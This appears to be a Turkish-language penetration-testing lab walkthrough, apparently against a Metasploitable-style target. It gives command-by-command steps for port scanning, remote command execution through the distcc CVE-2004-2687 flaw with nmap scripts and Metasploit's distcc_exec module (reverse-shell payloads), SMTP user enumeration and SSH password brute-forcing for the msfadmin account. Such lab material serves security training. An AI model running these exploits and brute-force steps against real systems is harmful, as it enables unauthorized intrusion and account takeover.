



* Herhangi bir sorgunun sonuna -oN sonuc.txt diye yazarsak bunu bizim için sonuc.txt dosyasına kaydeder.

Script Argümanları

* Hiçbirşey bulamazsak nmap 155.223.26.11 -A -p- -T5 komutunu çalışıtıralım. Bu komut 64 bin portun tamamını tarar ve bize detaylı bilgi verir. T5 zamanda yapıyoruzki hızlı olsun. Yoksa öbür türlü çok zaman alır.
* 3632 portunun açık olduğunu görüyoruz.
* Port hakkında bilgi sahibi olmak içi nmap 155.223.26.11 -p 3632 -sV komutu çalıştırıyorum.



* Distcc : Yazılım geliştirmede distcc, bir bilgisayar ağı üzerinden dağıtılmış bilgi işlem kullanarak kaynak kodun derlenmesini hızlandıran bir araçtır.
* Sunucu içerisindeki distcc programını kullanarak aslında biz komut çalıştırabiliyoruz.
* Bazı scriptlerin argümlatı vardır. Yani scripti tek başına vermek yetmez. O scriptin içerisinde değiştirilmesi gereken bir kod vardır. Bu kodu biz manuel olarak değiştirmeyelim diye bunu argüman olarak alırlar.
* nmap -p 3632 <ip> --script distcc-exec --script-args="distcc-exec.cmd='id'"
* nmap -p 3632 155.223.26.11 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='id'"
* distcc-exec yazan yeri script adı ile değiştiriyorum. Script-args’tan sonra scriptin argümanını veriyorum.
* Bu portun içinde komut çalıştırma zaafiyeti varmış. ‘id’ yazan yerde istediğimiz komutları çalıştırabiliriz.



  

* msfconsole çalıştırıp msf içerisinde bir aratma yapabilirim. Aratma yaptığımda açık adını bilmeme gerek yok. Servis adına göre de aratma yapabilirim. Örneğin search mysql diyerek mysql ile ilgili yazılmış tüm moduller karşımıza çıkar. Ya da search distcc yazdığımızda distcc’nin modülü de karşımıza çıkıyor.

Session açmak

Hazır modul kullanarak nasıl distcc aracındaki açığı sömürebiliriz.

* msfconsole
* use exploit/unix/misc/distcc_exec(ilgili module gitmek için komut)
* show options (seçenekleri görmek için)
* set rhosts <ip> (kurban makina ayarlama)
* set lhost <ip> (yerel host ayarlama)
* show payloads (yol açmak için mevcut bağlantı kurulabilecek yolları gösterir. Bu modulde yolu göstermek zorundayız. Bağlantı kurana kadar reverse yazan tüm yolları deniyoruz.)
* set payload 5 (ilk yolu bağlantı olarak set ettim)
* exploit -j -z (bağlantı kuruldu ve bir session açıldı)
* sessions -l (mevcut kurulmuş yolu gösterir)
* session 1 (açılan yolu kullanarak bir bağlantı kurar)
* sunucu hacklendi :D





SMPT

İngilizce “**Simple Mail Transfer Protocol**” (**Basit Mail Aktarım Protokolü**) ifadesinin baş harfleri ile oluşturulmuş bir kısaltmadır ve dünyada şuan aktif kullanılan mail gönderme işlemlerini düzenleyen endüstri standardı protokolüdür.

* Kali’de smtp-user-enum denen bir araç var.



* Sunucudaki kullanıcı isimlerini bulabilmek için hazır wordlistlerden yararlanıyoruz. Bunun için smtp-user-enum aracını kullanıyoruz.
* smtp-user-enum -M VRFY -U /usr/share/wordlists/dirb/common.txt -t <target ip> burda common.txt dosyasını kullandım. (dosya yolunu doğru yazmamız lazım.)



Dosyamızda 4614 tane kelime varmış. Bu kelimeler ile eşleşen 24 kullanıcı bulmuş.

SSH

SSH, veya Secure Shell, kullanıcılara sunucularını internet üzerinden kontrol etmesini ve düzenlemesini sağlayan uzak yönetim protokolüdür. SSH, şifrelenmemiş Telnet için güvenli bir yedek olarak oluşturuldu. SSH, şifreleme tekniğini kullanarak uzaktaki sunucuya giden & uzaktaki sunucudan gelen tüm iletişimlerin şifrelendiğinden emin olur. Uzak bir kullanıcının kimliğini doğrulamak, istemciden ana bilgisayara girişleri aktarmak ve çıktıyı istemciye geri göndermek için bir mekanizma sağlar.

* ssh -v -oHostKeyAlgorithms=+ssh-rsa [msfadmin@155.223.26.11](mailto:msfadmin@155.223.26.11) komutunu yazarsak msfadmin olarak sunucucuya bağlanmak isteriz. Ancak bu seferde bizden şifre ister. Brute force yöntemini kullanarak şifreyi kırmaya çalışacağız.

msfadmin kullanıcısının parolasını Brute Force yöntemi ile kırmaya çalışmak

* modüle var mı diye msfconsole’da search ssh diya aratma yapıyorum. Kullanıcı parolasını veya kullanıcı adını kırabilmek için bir modul varmış. Kullanacağımız modul: auxiliary/scanner/ssh/ssh_login
* use auxiliary/scanner/ssh/ssh_login
* show options
* set rhosts <hedef ip>
* set verbose yes (denediği her şifreyi yazdırır )
* set pass_file /root/parola.txt (parolaları deneyeceği wordlisti ayarlama)
* set username msfadmin (kullanıcı ismini ayarlama)
* show options (herşeyin doğru bir şekilde ayarlandığını kontrol etme)
* exploit (saldırıyı başlatma)
* sessions -l (session açma)
* sessions 1 (bağlantı kurma)
* sunucu hacklendi



